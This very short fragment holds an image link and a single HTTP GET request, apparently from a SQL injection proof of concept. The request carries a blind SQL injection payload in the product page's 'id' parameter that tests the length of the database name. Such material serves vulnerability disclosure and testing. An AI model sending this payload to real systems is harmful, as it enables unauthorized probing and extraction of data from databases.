 GET /psrs/?p=products/view_product&id=1%27%20and%20length(database())%20=7--+ HTTP/1.1